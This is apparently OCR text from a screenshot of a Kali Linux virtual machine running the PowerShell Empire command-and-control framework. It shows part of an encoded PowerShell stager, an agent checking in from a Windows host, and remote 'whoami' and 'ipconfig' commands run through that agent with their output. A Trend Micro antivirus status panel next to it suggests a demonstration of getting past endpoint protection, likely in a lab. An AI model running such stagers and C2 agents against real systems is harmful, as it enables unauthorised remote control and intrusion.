 Kali_Linux_2018-4 - VMware Workstation
File Edit View VM Tabs Help
Home Kali_Linux_2018-4 Windows 10 Pro x64 1809
Applications Places Terminal Thu 12:31 1
root@rgore-kali: /opt/Empire
File Edit View Search Terminal Help
ABhAHQAQQAgACgAJABJAFYAKwAkAEsAKQApAHwASQBFAFgA
(Empire: listeners) > [*] Sending POWERSHELL stager (stage 1) to 10.12.20.229
[*] New agent V1HUW79M checked in
[+] Initial agent V1HUW79M from 10.12.20.229 now active (Slack)
[*] Sending agent (stage 2) to V1HUW79M at 10.12.20.229
lists
(Empire: listeners) > agents
[*] Active agents:
Name La Internal IP Machine Name Username Process P
---- -- ----------- ------------ -------- ------- -
V1HUW79M ps 192.168.242.1 powershell 2
(Empire: agents) > interact V1HUW79M
(Empire: V1HUW79M) > shell
(Empire: V1HUW79M) > shell whoami
[*] Tasked V1HUW79M to run TASK_SHELL
[*] Agent V1HUW79M tasked with task ID 1
(Empire: V1HUW79M) > [*] Agent V1HUW79M returned results.
..Command execution completed.
[*] Valid results returned by 10.12.20.229
(Empire: V1HUW79M) > shell ipconfig
[*] Tasked V1HUW79M to run TASK_SHELL
[*] Agent V1HUW79M tasked with task ID 2
(Empire: V1HUW79M) > [*] Agent V1HUW79M returned results.
Windows IP Configuration
Ethernet adapter Ethernet:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Ethernet adapter Npcap Loopback Adapter:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::f467:7ce8:2383:70d9%20
Autoconfiguration IPv4 Address. . : 169.254.112.217
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . :
Wireless LAN adapter Local Area Connection* 1:
Media State . . . . . . . . . . . : Media disconnected
Component Versions ?
Last updated: 5/9/2019
Agent version: 13.95.1170
Agent GUID: c32add5d-9cb6-4561-906d-ec2685c646a5
Agent port: 21112
Server name/port: dgwtdy.manage.trendmicro.com:443
File Reputation Service: https://osce14.icrc.trendmicro.com/tmcss
(available)
Web Reputation Service: None
Component Version Last Update
Virus Scan Engine (64-bit) 11.000.1006
Smart Scan Agent Pattern 14.987.00 5/9/2019
IntelliTrap Exception Pattern 1.607.00 5/7/2019
IntelliTrap Pattern 0.251.00 5/8/2019
Memory Inspection Pattern 1.501.00 5/6/2019
Contextual Intelligence Query ... 1.100.1060
Advanced Threat Correlation P... 1.112.00
Predictive Machine Learning L... 1.103.00
Advanced Threat Scan Engine ... 11.000.1006
Close
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.